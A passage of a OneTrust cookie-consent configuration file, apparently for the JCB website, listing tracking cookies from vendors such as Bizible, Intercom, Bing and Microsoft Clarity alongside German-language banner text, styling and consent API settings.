analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","thirdPartyDescription":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","thirdPartyDescription":"Diese Domäne gehört Stackadapt. Das Unternehmen bietet Marketing- und Werbedienstleistungen an.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","thirdPartyDescription":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Dieses Cookie enthält Informationen darüber, wie der Endbenutzer die Website nutzt, und jede Werbung, die der Endbenutzer vor dem Besuch der website gesehen haben könnte.","thirdPartyDescription":"Dieses Cookie enthält Informationen darüber, wie der Endbenutzer die Website nutzt, und jede Werbung, die der Endbenutzer vor dem Besuch der website gesehen haben könnte.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Dies ist ein Microsoft MSN 1st Party-Cookie, das wir verwenden, um die Nutzung der Website für interne Analysen zu messen.","thirdPartyDescription":"Dies ist ein Microsoft MSN 1st Party-Cookie, das wir verwenden, um die Nutzung der Website für interne Analysen zu messen.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Diese Domain gehört Signal Inc., einem US-amerikanischen Marketing-Technologieunternehmen.","thirdPartyDescription":"Diese Domain gehört Signal Inc., einem US-amerikanischen Marketing-Technologieunternehmen.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"befe8b38-2c62-48aa-850c-4cafc7bc37ce","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies werden von einer Reihe von Social Media-Diensten gesetzt, die wir auf der Website verwenden, damit Sie unsere Inhalte mit Ihren Freunden und Netzwerken teilen können. Diese Cookies sind in der Lage, Ihren Browser über andere Websites hinweg zu verfolgen und ein Profil Ihrer Interessen zu erstellen. Dies kann sich auf Inhalte und Nachrichten auswirken, die Sie auf anderen Websites sehen. Wenn Sie diese Cookies nicht zulassen, können Sie diese Freigabetools möglicherweise nicht verwenden oder sehen.","GroupDescriptionOTT":"Diese Cookies werden von einer Reihe von Social Media-Diensten gesetzt, die wir auf der Website verwenden, damit Sie unsere Inhalte mit Ihren Freunden und Netzwerken teilen können. Diese Cookies sind in der Lage, Ihren Browser über andere Websites hinweg zu verfolgen und ein Profil Ihrer Interessen zu erstellen. Dies kann sich auf Inhalte und Nachrichten auswirken, die Sie auf anderen Websites sehen. Wenn Sie diese Cookies nicht zulassen, können Sie diese Freigabetools möglicherweise nicht verwenden oder sehen.","GroupNameMobile":"Social-Media-Cookies","GroupNameOTT":"Social-Media-Cookies","GroupName":"Social-Media-Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"fe2daeef-2ea4-4982-afe4-8ecb70326358","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"de"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Sitzung","LifespanDurationText":"","CloseText":"Präferenzzentrum schließen","BannerCloseButtonText":"Schließen","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Erstanbieter-Cookies","PCViewCookiesText":"Cookies anzeigen","PCenterBackText":"Zurück zum Einstellungscenter","PCenterVendorsListText":"Lieferantenliste","PCenterViewPrivacyPolicyText":"Datenschutzerklärung anzeigen","PCenterClearFiltersText":"Filter zurücksetzen","PCenterApplyFiltersText":"Anwenden","PCenterAllowAllConsentText":"Alle Einwilligungen zulassen","PCenterCookiesListText":"Cookie-Liste","PCenterCancelFiltersText":"Abbrechen","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Aktiv","PCInactiveText":"Inaktiv","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Alle Lieferanten auswählen","PCenterFilterText":"Filtern","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB-Anbieter","PCIllusText":"Illustrationen","PCGoogleVendorsText":"Google-Anbieter","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Andere Anbieter","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Angaben zum Anbieter","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lebensdauer","PCenterVendorListDisclosure":"Hinweis zur Gerätespeicherung","PCenterVendorListNonCookieUsage":"Dieser Anbieter verwendet neben Cookies auch andere Methoden zum Speichern von oder Zugreifen auf Informationen.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Bezeichner","PCenterVendorListStorageType":"Typ","PCenterVendorListStoragePurposes":"Zwecke","PCenterVendorListStorageDomain":"Domäne","PCVLSDomainsUsed":"Domänen in Gebrauch","PCVLSUse":"Verwendung","PCenterVendorListLifespanDay":"Tag","PCenterVendorListLifespanDays":"Tage","PCenterVendorListLifespanMonth":"Monat","PCenterVendorListLifespanMonths":"Monate","PCLifeSpanYr":"Jahr","PCLifeSpanYrs":"Jahre","PCLifeSpanSecs":"Einige Sekunden","PCLifeSpanWk":"Woche","PCLifeSpanWks":"Wochen","PCCookiePolicyText":"Datenschutzerklärung anzeigen","BShowSaveBtn":true,"BSaveBtnText":"Auswahl speichern","CookieFirstPartyText":"Erstanbieter","CookieThirdPartyText":"Drittanbieter","PCCookiePolicyLinkScreenReader":"Weitere Informationen zum Datenschutz, wird in neuer registerkarte geöffnet","PCLogoScreenReader":"Firmenlogo","BnrLogoAria":"Firmenlogo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Fortfahren ohne Akzeptieren","PCCloseButtonType":"Icon","PCContinueText":"Fortfahren ohne Akzeptieren","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Zulassen","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Datenschutzerklärung anzeigen","PCIABVendorLegIntClaimText":"Inanspruchnahme berechtigter Interessen anzeigen","PCOpensCookiesDetailsAlert":"Mit der Schaltfläche „Cookie-Details“ wird das Menü „Cookie-Liste“ geöffnet","PCOpensVendorDetailsAlert":"Mit der Schaltfläche „IAB-Anbieterdetails“ wird das Menü „Anbieterliste“ geöffnet","AriaOpenPreferences":"Präferenzen öffnen","AriaClosePreferences":"Präferenzen schließen","AriaPrivacy":"Datenschutz","AriaDescribedBy":"Die Verarbeitung ist erforderlich, die Auswahl ist immer aktiviert.","BCookiePolicyLinkScreenReader":"Weitere Informationen zum Datenschutz, wird in neuer registerkarte geöffnet","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Anbieter suchen","PCenterCookieListSearch":"Suchen ...","PCenterLegitInterestText":"Berechtigtes Interesse","PCenterLegIntColumnHeader":"Berechtigtes Interesse","PCenterConsentText":"Einwilligung","PCenterVendorListFilterAria":"Filter","PCenterCookieListFilterAria":"Filter","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Angewandt","PCenterFilterClearedAria":"Filter gelöscht","PCenterVendorListScreenReader":"Mit der Schaltfläche „Lieferantendetails“ wird das Menü „Lieferantenliste“ geöffnet","PCenterCookieSearchAriaLabel":"Suche in Cookie-Listen","PCenterVendorSearchAriaLabel":"Suche nach Lieferantenlisten","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Rechtliche Informationen, wird in neuer registerkarte geöffnet","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"stimmte mit keinem der Hosts überein","PCVendorNotFound":"stimmte mit keinem der Lieferanten überein","PCTechNotFound":"stimmte mit keiner der Technologien überein","PCTrackingTechTitle":"Technologieliste","PCTechDetailsText":"Liste der Technologien","PCTechDetailsAriaLabel":"Die Schaltfläche „Technologieliste“ öffnet das Menü „Tracking-Technologieliste“.","PCShowTrackingTech":false,"PCCookiesLabel":"Kekse","PCLocalStorageLabel":"Lokale Speicher[s]","PCSessionStorageLabel":"Sitzungsspeicher[e]","PCLocalStorageDurationText":"Dauerhaft","PCSessionStorageDurationText":"Sitzung","BRegionAriaLabel":"Cookie-Banner","PCRegionAriaLabel":"Präferenzzentrum","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Datendeklaration","PCVListDataRetentionText":"Datenaufbewahrung","PCVListStdRetentionText":"Standardaufbewahrung","PCVendorsCountText":"[VENDOR_NUMBER] Lieferanten können diesen Zweck nutzen","PCVendorsCountFeatureText":"[VENDOR_NUMBER] Partner können diese Funktion nutzen","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] Partner können diese Sonderfunktion nutzen","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] Partner können diesen Sonderzweck nutzen","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"E-Mail","PCRequireSignatureHeaderText":"Genehmigung erforderlich","PCRequireSignatureHeaderDesc":"Eine zusätzliche Einverständniserklärung ist aus folgendem Grund erforderlich:","PCRequireSignatureConfirmBtnText":"Bestätigen","PCRequireSignatureRejectBtnText":"Ablehnen","PCRequireSignatureHelpText":"Dieses Feld ist für die Einwilligung in diese Kategorie erforderlich.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Cookie-Listenfilter","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Filter anwenden","PCenterCancelFilterAriaLabel":"Filteranwendung abbrechen","PCenterClearFiltersAriaLabel":"Filter löschen","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuro Bold', 'JCBEuro' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuro Bold', 'JCBEuro' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Einwilligungszwecke","BFeaturesText":"Funktionen","BLegitimateInterestPurposesText":"Zwecke der berechtigten Interessen","BSpecialFeaturesText":"Sonderfunktionen","BSpecialPurposesText":"Besondere Zwecke","BConsentText":"Einwilligung","BLegitInterestText":"Berechtigtes Interesse","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Dauer","PCCListType":"Art","PCCListCategory":"Kategorie","PCCListDescription":"Beschreibung","PCDialogClose":"Dialogfeld geschlossen","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie-Einstellungen","Sync":{"Title":"Cookie-Präferenzen","TitleAlign":"left","TitleColor":"#696969","Desc":"Wird synchronisiert ...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Schließen","ShowIcon":true},"Complete":{"Title":"Cookie-Präferenzen","TitleAlign":"left","TitleColor":"#696969","Desc":"Synchronisiert","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Schließen","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}